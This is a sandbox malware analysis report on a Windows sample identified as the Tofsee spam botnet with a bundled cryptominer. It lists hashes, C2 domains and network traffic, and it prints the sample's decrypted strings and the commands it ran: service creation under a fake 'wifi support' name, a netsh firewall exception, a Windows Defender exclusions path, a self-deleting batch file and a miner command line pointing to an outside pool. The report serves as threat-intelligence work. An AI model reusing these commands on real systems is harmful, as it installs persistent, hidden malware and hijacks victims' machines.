| File name: | file |
| Full analysis: | https://app.any.run/tasks/8e70a522-0152-49c8-825e-c255cba911c3 |
| Verdict: | Malicious activity |
| Threats: | A botnet is a group of internet-connected devices that are controlled by a single individual or group, often without the knowledge or consent of the device owners. These devices can be used to launch a variety of malicious attacks, such as distributed denial-of-service (DDoS) attacks, spam campaigns, and data theft. Botnet malware is the software that is used to infect devices and turn them into part of a botnet. |
| Analysis date: | October 08, 2023, 21:55:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | D1DE288C58DE023E8AAD492868DA3B92 |
| SHA1: | 530D8675705FEE02D103C076706585F8F7A97DE2 |
| SHA256: | EAD20C77E005C89BCC2A699892CAA8775D7A7AA2C15D5170FD3D4B783F8F3EE3 |
| SSDEEP: | 6144:MveEZCOiMwHJ7wx7SBtUzMgGKpyJMpvzGAZE/cK7:MmEoOiMCy7Scp9tzJhK7 |
MALICIOUS
Drops the executable file immediately after the start
- file.exe (PID: 3020)
- cmd.exe (PID: 2148)
Application was dropped or rewritten from another process
- lolevxrh.exe (PID: 2280)
Creates a writable file the system directory
- svchost.exe (PID: 148)
TOFSEE was detected
- svchost.exe (PID: 148)
TOFSEE has been detected (YARA)
- svchost.exe (PID: 148)
Connects to the CnC server
- svchost.exe (PID: 976)
MINER was detected
- svchost.exe (PID: 976)
SUSPICIOUS
Reads the Internet Settings
- file.exe (PID: 3020)
Starts SC.EXE for service management
- file.exe (PID: 3020)
Uses NETSH.EXE to add a firewall rule or allowed programs
- file.exe (PID: 3020)
Connects to SMTP port
- svchost.exe (PID: 148)
Starts CMD.EXE for commands execution
- file.exe (PID: 3020)
Executes as Windows Service
- lolevxrh.exe (PID: 2280)
Detected use of alternative data streams (AltDS)
- svchost.exe (PID: 148)
Creates or modifies Windows services
- svchost.exe (PID: 148)
Connects to the server without a host name
- svchost.exe (PID: 148)
Connects to unusual port
- svchost.exe (PID: 976)
- svchost.exe (PID: 148)
Application launched itself
- svchost.exe (PID: 148)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- svchost.exe (PID: 148)
INFO
Checks supported languages
- file.exe (PID: 3020)
- lolevxrh.exe (PID: 2280)
Reads the computer name
- file.exe (PID: 3020)
- lolevxrh.exe (PID: 2280)
Create files in a temporary directory
- file.exe (PID: 3020)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Tofsee
(PID) Process(148) svchost.exe
C2 (2)vanaheim.cn
jotunheim.name
Encrypted Strings (59)c:\Windows
\system32\
ImagePath
.exe
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
MSConfig
/r
.exe
cmd /C move /Y "%s" %s
sc config %s binPath= "%s%s /d\"%s\""
sc start %s
svchost.exe
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin
PromptOnSecureDesktop
MSConfig
:.repos
USERPROFILE
\Local Settings:.repos
USERPROFILE
\Local Settings\Application Data\Microsoft\Windows\UsrClass.dat.repos
USERPROFILE
\wincookie.repos
TMP
Config
Control Panel\Buses
Config
SOFTWARE\Microsoft\Buses
Config
Control Panel\Buses
Config
SOFTWARE\Microsoft\Buses
SYSTEM\CurrentControlSet\services
ImagePath
SYSTEM\CurrentControlSet\services
SYSTEM\CurrentControlSet\services
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
.exe
qazwsxed
%s%i%i%i%i.bat
@echo off
:next_try
del "%s">nul
if exist "%s" (
ping 127.0.0.1 >nul
goto next_try
)
del %%0
svchost.exe
.exe
/u
USERPROFILE
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
/d
/e
/d
/e
.exe
"%s" /u"%s"
USERPROFILE
.exe
USERPROFILE
USERPROFILE
ver=%d lid=%d
win=%X/%d sid=%s
rep=%s
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:07:15 11:06:12+02:00 |
| ImageFileCharacteristics: | No relocs, Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 10 |
| CodeSize: | 218112 |
| InitializedDataSize: | 31804928 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x55be |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 54.0.0.0 |
| ProductVersionNumber: | 50.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Unknown (0274) |
| CharacterSet: | Unknown (85B3) |
| InternalName: | ElasticAttrib.exe |
| LegalTrademark1: | DoesGet |
| OriginalFileName: | Bujingle.exe |
| ProductName: | Jsdgsdfu |
| ProductVersion: | 49.6.86.89 |
Total processes
52
Monitored processes
12
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 148 | svchost.exe | C:\Windows\SysWOW64\svchost.exe | lolevxrh.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
Tofsee(PID) Process(148) svchost.exe C2 (2)vanaheim.cn jotunheim.name Encrypted Strings (59)c:\Windows \system32\ ImagePath .exe SOFTWARE\Microsoft\Windows\CurrentVersion\Run SOFTWARE\Microsoft\Windows\CurrentVersion\Run MSConfig /r .exe cmd /C move /Y "%s" %s
sc config %s binPath= "%s%s /d\"%s\""
sc start %s svchost.exe SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System ConsentPromptBehaviorAdmin PromptOnSecureDesktop MSConfig :.repos USERPROFILE \Local Settings:.repos USERPROFILE \Local Settings\Application Data\Microsoft\Windows\UsrClass.dat.repos USERPROFILE \wincookie.repos TMP Config Control Panel\Buses Config SOFTWARE\Microsoft\Buses Config Control Panel\Buses Config SOFTWARE\Microsoft\Buses SYSTEM\CurrentControlSet\services ImagePath SYSTEM\CurrentControlSet\services SYSTEM\CurrentControlSet\services SOFTWARE\Microsoft\Windows\CurrentVersion\Run SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths SOFTWARE\Microsoft\Windows\CurrentVersion\Run SOFTWARE\Microsoft\Windows\CurrentVersion\Run .exe qazwsxed %s%i%i%i%i.bat @echo off
:next_try
del "%s">nul
if exist "%s" (
ping 127.0.0.1 >nul
goto next_try
)
del %%0 svchost.exe .exe /u USERPROFILE SOFTWARE\Microsoft\Windows\CurrentVersion\Run /d /e /d /e .exe "%s" /u"%s" USERPROFILE .exe USERPROFILE USERPROFILE ver=%d lid=%d
win=%X/%d sid=%s
rep=%s | |||||||||||||||

| 460 | "C:\Windows\System32\wusa.exe" | C:\Windows\SysWOW64\wusa.exe | — | file.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Update Standalone Installer Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 976 | svchost.exe -o fastpool.xyz:10060 -u 9mLwUkiK8Yp89zQQYodWKN29jVVVz1cWDFZctWxge16Zi3TpHnSBnnVcCDhSRXdesnMBdVjtDwh1N71KD9z37EzgKSM1tmS.200000 -p x -k -a cn/half --cpu-priority 1 | C:\Windows\SysWOW64\svchost.exe | svchost.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2148 | cmd /C move /Y "C:\Users\admin\AppData\Local\Temp\lolevxrh.exe" C:\Windows\SysWOW64\faxwcrke\ | C:\Windows\System32\cmd.exe | file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2280 | C:\Windows\SysWOW64\faxwcrke\lolevxrh.exe /d"C:\Users\admin\AppData\Local\Temp\file.exe" | C:\Windows\SysWOW64\faxwcrke\lolevxrh.exe | — | services.exe | |||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Modules
| |||||||||||||||
| 2436 | "C:\Windows\SysWOW64\wusa.exe" | C:\Windows\SysWOW64\wusa.exe | file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Update Standalone Installer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2492 | sc create faxwcrke binPath= "C:\Windows\SysWOW64\faxwcrke\lolevxrh.exe /d\"C:\Users\admin\AppData\Local\Temp\file.exe\"" type= own start= auto DisplayName= "wifi support" | C:\Windows\System32\sc.exe | file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2616 | netsh advfirewall firewall add rule name="Host-process for services of Windows" dir=in action=allow program="C:\Windows\SysWOW64\svchost.exe" enable=yes>nul | C:\Windows\System32\netsh.exe | file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | cmd /C mkdir C:\Windows\SysWOW64\faxwcrke\ | C:\Windows\System32\cmd.exe | file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2768 | sc description faxwcrke "wifi internet conection" | C:\Windows\System32\sc.exe | file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 059
Read events
1 003
Write events
56
Delete events
0
Modification events
| (PID) Process: | (3020) file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3020) file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3020) file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3020) file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2616) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\156\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (148) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\faxwcrke |
| Operation: | write | Name: | ImagePath |
Value: C:\Windows\SysWOW64\faxwcrke\lolevxrh.exe /d"C:\Users\admin\AppData\Local\Temp\file.exe" | |||
| (PID) Process: | (148) svchost.exe | Key: | HKEY_USERS\.DEFAULT\Control Panel\Buses |
| Operation: | write | Name: | Config0 |
Value: 84C64F3DD6C8090024EDB47D450DD49D084297DCE82E72BAA48216FD347D761DEBC23C3E81CD945D24EDB47D470DD49D024195DAF71261ADC06D04FDA6E22673BBC9154961CDA56813DD814A753AE6AA644490BDB57C26E9905B02CBF7BA54758DF21D5904FCAC6E1CDA824E753EE09D084295D9E13F4BB4C06D00FDADFD5430D194460830F4A56517EDC70F3252A0F40948F490B57C21ED915D0DCDF6BC54718BCE15515BB9FD3041ED8548733DE1AA551AC78D84A934D4A4BF3160998D541DE4AC743D04BAFB2F4FB2C70F320DD49D642DF4BD8495BF38C62834FDC48D57D1F6AE743D04CCA26F0ADC864F6A3CECA94A18CCBD844D14DDA46D34FDC48D541DE4AD743D04CD945D24EDB47D440DD49D642DF4BD844D14DDA46D34FDC48D541DE4AD743D04CD715C24ED | |||
Executable files
2
Suspicious files
1
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3020 | file.exe | C:\Users\admin\AppData\Local\Temp\lolevxrh.exe | executable | |
MD5:401FE19731F53EE164237C77B2814783 | SHA256:23AB18E6EC359BB917C68A11197D509918EDD75C2D6D15155B4BE805CE4B97E7 | |||
| 148 | svchost.exe | C:\Windows\SysWOW64\config\systemprofile:.repos | binary | |
MD5:BC3355C0346DA85411418EC2586FA1CD | SHA256:082089610056576B0F27091705249BEA2EC53192041E9ED7A6AE70CA2E80745A | |||
| 2148 | cmd.exe | C:\Windows\SysWOW64\faxwcrke\lolevxrh.exe | executable | |
MD5:401FE19731F53EE164237C77B2814783 | SHA256:23AB18E6EC359BB917C68A11197D509918EDD75C2D6D15155B4BE805CE4B97E7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
242
DNS requests
41
Threats
24
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
148 | svchost.exe | GET | 303 | 35.170.131.1:80 | http://p.rapolok.com/ad/ad?p=92564&w=178480&t=bd480c71ae0512b5&r=aHR0cHMlM0ElMkYlMkZib3p6by51Y296LmNvbSUyRnB1YmwlMkZhY3RpdW5lJTJGY29kdWxfc3RyYXppaV8yMDE2JTJGMS0xLTAtMTQ1MA==&vw=1920&vh=1080 | unknown | — | — | unknown |
148 | svchost.exe | GET | 302 | 62.122.173.149:80 | http://dsp.agat-tech.com/bid-request/?token=64ZoxDhJlYT&raw_campaign_id=38421&bid=0.00005&page=https://178480&raw_sub_id_1=553032 | unknown | — | — | unknown |
148 | svchost.exe | GET | 200 | 142.250.186.36:80 | http://www.google.com/ | unknown | html | 2.15 Kb | unknown |
148 | svchost.exe | GET | 200 | 93.115.25.13:80 | http://93.115.25.13/internals/api/ip?1696802209221878071 | unknown | text | 13 b | unknown |
148 | svchost.exe | GET | 200 | 142.250.186.36:80 | http://www.google.com/ | unknown | html | 2.16 Kb | unknown |
148 | svchost.exe | GET | 200 | 142.250.186.36:80 | http://www.google.com/ | unknown | html | 2.15 Kb | unknown |
148 | svchost.exe | GET | 200 | 35.170.131.1:80 | http://p.rapolok.com/go/92564/178480/aHR0cHMlM0EvL2JvenpvLnVjb3ouY29tL3B1YmwvYWN0aXVuZS9jb2R1bF9zdHJhemlpXzIwMTYvMS0xLTAtMTQ1MA==?cb=9626203276974282 | unknown | html | 363 b | unknown |
148 | svchost.exe | GET | 200 | 93.115.25.73:80 | http://93.115.25.73/internals/api/ip?_=1696802208_459 | unknown | text | 13 b | unknown |
148 | svchost.exe | GET | 200 | 93.115.25.10:80 | http://93.115.25.10/internals/api/ip?1696802200223621957 | unknown | text | 13 b | unknown |
148 | svchost.exe | GET | 200 | 142.250.186.36:80 | http://www.google.com/ | unknown | html | 2.15 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
148 | svchost.exe | 20.112.250.133:80 | microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
148 | svchost.exe | 40.93.207.1:25 | microsoft-com.mail.protection.outlook.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
148 | svchost.exe | 193.106.174.220:443 | vanaheim.cn | IQHost Ltd | RU | unknown |
148 | svchost.exe | 62.122.184.58:485 | — | LLC Baxet | RU | unknown |
148 | svchost.exe | 62.122.184.92:429 | — | LLC Baxet | RU | unknown |
148 | svchost.exe | 45.143.201.238:429 | — | Tov E-rishennya | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
microsoft.com |
| whitelisted |
microsoft-com.mail.protection.outlook.com |
| whitelisted |
vanaheim.cn |
| malicious |
33.188.28.154.dnsbl.sorbs.net |
| unknown |
33.188.28.154.bl.spamcop.net |
| unknown |
33.188.28.154.zen.spamhaus.org |
| unknown |
33.188.28.154.sbl-xbl.spamhaus.org |
| unknown |
33.188.28.154.cbl.abuseat.org |
| unknown |
www.google.com |
| whitelisted |
33.188.28.154.in-addr.arpa |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
148 | svchost.exe | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Tofsee Successful Connection |
148 | svchost.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 19 |
148 | svchost.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 19 |
148 | svchost.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 19 |
148 | svchost.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 19 |
148 | svchost.exe | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] Received IP address from server as result of HTTP request |
976 | svchost.exe | Potential Corporate Privacy Violation | ET POLICY Cryptocurrency Miner Checkin |
148 | svchost.exe | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] Received IP address from server as result of HTTP request |
148 | svchost.exe | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] Received IP address from server as result of HTTP request |
148 | svchost.exe | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] Received IP address from server as result of HTTP request |
7 ETPRO signatures available at the full report